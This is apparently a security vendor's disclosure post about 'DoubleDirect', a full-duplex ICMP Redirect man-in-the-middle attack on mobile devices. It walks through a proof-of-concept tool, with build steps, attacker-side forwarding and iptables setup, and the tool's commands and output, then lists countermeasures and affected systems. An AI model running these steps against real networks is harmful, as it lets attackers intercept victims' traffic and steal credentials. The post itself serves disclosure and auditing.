By: Esteban Pellegrino, Zuk Avraham, Patrick Murray and Rachel Ackerly.
Zimperium Mobile Security Labs have investigated during the last year a dangerous type of attack technique in the wild being exploited by attackers. Aptly named “DoubleDirect,” this attack is a type of “Man-in-the-Middle” attack (MITM) enabling an attacker to redirect a victim’s traffic to the attacker’s device. Once redirected, the attacker can steal credentials and deliver malicious payloads to the victim’s mobile device that can not only quickly infect the device, but also spread throughout a corporate network.

Zimperium’s team has discovered DoubleDirect attacks occurring in the wild against high-profile targets.
We have identified that the traffic of the following services were redirected during the attacks on victim’s devices:
Google, Facebook, Twitter, Hotmail, Live.com, Naver.com (Korean) and others. Since the attack is happening on the IPs that the user access – it does not necessarily mean that the attacker had visibility to encrypted traffic that some of the above services are enforcing. We identified attacks across 31 countries, outlined below:
• Serbia
• Australia
• Iraq
• Kazakhstan
• Poland
• Indonesia
• Israel
• Latvia
• Finland
• Mexico
• Egypt
• United Kingdom
• Austria
• Colombia
• Greece
• Brazil
• Canada
• France
• Algeria
• Russian Federation
• Switzerland
• Italy
• Germany
• Spain
• Saudi Arabia
• Netherlands
• India
• Malta
• Bahrain
• United States
• China
The growth of mobile devices has led to a significant rise in network attacks on wireless networks. An “ICMP Redirect” attack is one example of a known MITM network attack, often used as an alternative to an ARP poisoning attack technique.
Current implementations of ICMP Redirect with publicly available tools like ettercap include half-duplex MITM – meaning that one side is poisoned using an ICMP Redirect (victim) and the router is poisoned using an old-school ARP Spoofing. With such an implementation – networks that are immune to ARP spoofing will be able to stop the attack.
From Ettercap Manual Reference Pages[1]: “It sends a spoofed icmp redirect message to the hosts in the lan pretending to be a better route for internet. All connections to internet will be redirected to the attacker which, in turn, will forward them to the real gateway. The resulting attack is a HALF-DUPLEX mitm. Only the client is redirected, since the gateway will not accept redirect messages for a directly connected network.”
First known full-duplex ICMP Redirect implementation was developed by IntercepterNG’s project in 2011.
So how does DoubleDirect work?
DoubleDirect uses ICMP Redirect packets (type 5) to modify routing tables of a host. This is legitimately used by routers to notify the hosts on the network that a better route is available for a particular destination[2]. However, an attacker can also use ICMP Redirect packets to alter the routing tables on the victim host, causing the traffic to flow via an arbitrary network path for a particular IP. As a result, the attacker can launch a MITM attack, redirecting the victim’s traffic to his device. Once redirected, the attacker can compromise the mobile device by chaining the attack with additional Client Side vulnerability (e.g: browser vulnerability), and in turn, provide an attacker with access to the corporate network.
With the detection of DoubleDirect in the wild we understood that the attackers are using this implementation to achieve full-duplex MITMs using ICMP Redirect. Traditional ICMP Redirect attacks has limitations and known to be half-duplex MITM. Zimperium Mobile Security Labs researched the threats and determined that the attackers are able to predict the IPs being accessed by the victim. We have investigated the attacks and also created a POC tool to prove that it is possible to perform full-duplex ICMP Redirect attacks. ICMP Redirect attacks are not easy to emulate because the attacker must know beforehand which IP address the victim has accessed. (There isn’t a systematic way to forward all the traffic from the victim through the attacker.)
How the attackers knew which IP addresses the victim has already accessed?
To answer that question we should analyze the first thing a victim’s device does when we enter a URL into the browser. For example, when we type www.zimperium.com into any browser, the application sends a DNS request to find out the IP address of the www.zimperium.com host.
As a first step, we can use ICMP Redirect packets to forward all the DNS traffic from the victim’s device to our machine. Most of the time we can predict which DNS server the victim is using. If it is in the same LAN, the DNS server is likely to be the same as ours obtained through DHCP. Some mobile devices uses some DNS servers by default (8.8.8.8 and / or 8.8.4.4). Once we have all the DNS traffic redirected and forwarded transparently through our device, we can send an ICMP redirect packet to every IP address we found on the sniffed DNS replies.
The attackers are not only sniffing all the DNS traffic of the victim, but everything that is resolved through it.
Finally, we present a simple and effective tool to perform audit for DoubleDirect. You can download DoubleDirect POC tool here
To compile and run the code in this post you will need libcrafter (https://code.google.com/p/libcrafter/) installed in your system. Libcrafter in an open source multi-platform library written in C++ and released under the new BSD license. Libcrafter provides a high level interface to craft, decode and sniff network packets which makes it easy to create networking utilities without dealing with low level details. To compile it in your GNU/linux or MAC OS X system, execute the following commands:
$ git clone https://github.com/pellegre/libcrafter
$ cd libcrafter/libcrafter
$ ./autogen.sh
$ make
$ sudo make install
$ sudo ldconfig
Note that you need libpcap installed in your system before configuring libcrafter (apt-get install libpcap-dev)
DoubleDirect: Full-Duplex ICMP Redirect Attack
– Scenario
Gateway = 192.168.1.1
Attacker (Ubuntu) = 192.168.1.105
Victim (Galaxy S4) = 192.168.1.101
– Victim’s machine
First we need to check if the device accepts redirects. In my case (galaxy S4) accept redirects bit was enabled by default:
# cat /proc/sys/net/ipv4/conf/all/accept_redirects
1
In case that ICMP Redirect is not enabled and you want to test this attack, you should execute:
# echo 1 > /proc/sys/net/ipv4/conf/all/accept_redirects
– Attacker’s machine
Finally, on the attacker’s machine we need to tell the kernel a few things so the attack works correctly. The following commands should be executed on the attacker’s machine (as root):
To forward IP packets
# echo 1 > /proc/sys/net/ipv4/ip_forward
Don’t send redirects. This is very important, we need to tell the attacker’s kernel not to send redirects :
# echo 0 > /proc/sys/net/ipv4/conf/all/send_redirect
– Attacking the device
Compile the following file doubledirect_poc.cpp:
$ g++ doubledirect_poc.cpp -o doubledirect_poc -lcrafter
$ ./doubledirect_poc
[#] ***** ZIMPERIUM - DoubleDirect :: Full-Duplex ICMP Redirect Audit Tool *****
[#] Usage: ./doubledirect_poc [options]
[#] Options:
-i, --interface Interface
-v, --victim Victim IP address
-d, --destination Destination address to poison
Instead of poisoning a LAN ARP entry we poison a remote IP address when accessed by the victim. In doing so we trick the victim to send IP packets intended to a particular destination through our device instead of the real gateway.
When the device sends an IP packet with a destination 8.8.8.8 it should use the gateway (192.168.1.1).
Now let’s poison that entry. On the attacker machine execute:
$ sudo ./doubledirect_poc -i wlan0 -v 192.168.1.101 -d 8.8.8.8
[#] Attack parameters :
[+] Interface : wlan0
[+] Victim IP address : 192.168.1.101
[+] Destination to poison : 8.8.8.8
[#] Gateway parameters :
[+] Gateway IP address : 192.168.1.1
[+] Gateway MAC address : *:*:*:*:AE:51
[#] My parameters :
[+] My IP address : 192.168.1.105
We can see how the entry for 8.8.8.8 is poisoned with our IP address (192.168.1.105). When a packet with a destination to 8.8.8.8 is sent from the victim, it will use our computer as a gateway for that packet. This will allow us to sniff all the traffic from that destination (a classic man in the middle attack).
Once we have all the DNS traffic forwarded transparently through our computer, we can send an ICMP Redirect packet to every IP address we found on the sniffed DNS replies. We are not only sniffing all the DNS traffic of the victim, but everything that is resolved through it.
To test if you are vulnerable to DoubleDirect first execute the following lines of bash code to set up iptables and IP forwarding properly:
# cat iptables_dobule_direct.sh
#!/bin/sh
if [ $# -lt 1 ]; then
echo “[@] Usage: `basename ${0}` ”
echo “[@] Example: `basename ${0}` wlan0”
exit 0
fi
INTERFACE=${1}
echo 1 > /proc/sys/net/ipv4/ip_forward
echo 0 > /proc/sys/net/ipv4/conf/$INTERFACE/send_redirects
iptables –flush
iptables –zero
iptables –delete-chain
iptables -F -t nat
iptables –append FORWARD –in-interface $INTERFACE –jump ACCEPT
iptables –table nat –append POSTROUTING –out-interface $INTERFACE –jump MASQUERADE
# ./iptables_double_direct.sh wlan0
Finally, execute the Zimperium DoubleDirect Audit tool:
# ./doubledirect_poc -i wlan0 -v 192.168.1.101
[#] ***** ZIMPERIUM - DoubleDirect :: Full-Duplex ICMP Redirect Audit Tool *****
[#] Attack parameters :
[+] Interface : wlan0
[+] Victim IP address : 192.168.1.101
[#] Gateway parameters :
[+] Gateway IP address : 192.168.2.1
[+] Gateway MAC address : 00:1f:*:*:*:*
[#] My parameters :
[+] My IP address : 192.168.2.103
The DNS servers are hard coded inside the code (line 397, doubledirect_poc.cpp file). You can add any host for the initial ICMP redirect packets there:
// Hardcoded DNS servers we want to redirect to our machine
startIcmpRedirectAttack(*redirect_parameters, getGatewayIp(redirect_parameters->_interface)); // Gateway
startIcmpRedirectAttack(*redirect_parameters, "8.8.8.8"); // GOOGLE
startIcmpRedirectAttack(*redirect_parameters, "8.8.4.4"); // GOOGLE
startIcmpRedirectAttack(*redirect_parameters, "208.67.222.222"); // OpenDNS
startIcmpRedirectAttack(*redirect_parameters, "208.67.220.220"); // OpenDNS
Countermeasures
iOS, Android and Mac OS X usually accepts ICMP redirect packets by default.
To test if your OS X is vulnerable to DoubleDirect run the following command :
sysctl net.inet.icmp.drop_redirect | grep ": 0" && echo "DoubleDirect: VULNERABLE" ||echo "DoubleDirect: SAFE"
To disable ICMP Redirect on Mac (as root):
sudo sysctl -w net.inet.icmp.drop_redirect=1
Edit: This fix is not persistent – you need to add this line to your startup scripts to be safe after a reboot. (thanks Jon Schwenn for pointing this out)
Edit 2: Thanks to @chort0 for sending us the correct parameter to disable ICMP Redirect on OS X.
On the mobile side, most Android devices (galaxy series) with the accept_redirect field enabled by default
To disable you need to root your device and execute:
# echo 0 > /proc/sys/net/ipv4/conf/all/accept_redirects
Who is at risk?
– iOS: The attack works on latest versions of iOS including iOS 8.1.1
– Android: On most Android devices that we have tested – including Nexus 5 + Lollipop
– Mac: Mac OS X Yosemite is vulnerable.
Most of GNU/Linux and Windows desktop operating system do not accept ICMP redirect packets.
Zimperium Mobile Threat Defense customers are protected from DoubleDirect without performing any update.
Zimperium Enterprise Mobile Security
Zimperium Mobile Security System uses machine learning to detect network and host attacks completely in user mode. This enterprise mobile security system is able to detect network attacks without sniffing network traffic! By analyzing patterns in the operating system, the Zimperium Mobile IPS (zIPS) app can detect and mitigate ICMP Redirect attacks such as DoubleDirect – without any additional updates. Find out how you can protect your organization against advanced threats like DoubleDirect and other advanced attacks on mobile devices – here
Disclosure Statement:
ICMP Redirect Half-Duplex attacks have been known/disclosed for many years. Zimperium is releasing this information at this time to increase awareness as some operating system vendors have yet to implement protection at this point for ICMP Redirect attacks as there are attacks in-the-wild. This new attack technique is a full-duplex derivative of a known ICMP Redirect attack. For a full description of our Disclosure Policy please go to: https://www.zimperium.com/files/zero-day-disclosure-policy.pdf. We recommend as a best practice that all operating system vendors disable the ICMP Redirect functionality.
Links:
– zIPS – Zimperium Mobile IPS – protection against advanced host and network mobile attacks, including DoubleDirect.
– zANTI2 – Mobile Diagnostics to perform DoubleDirect Audit

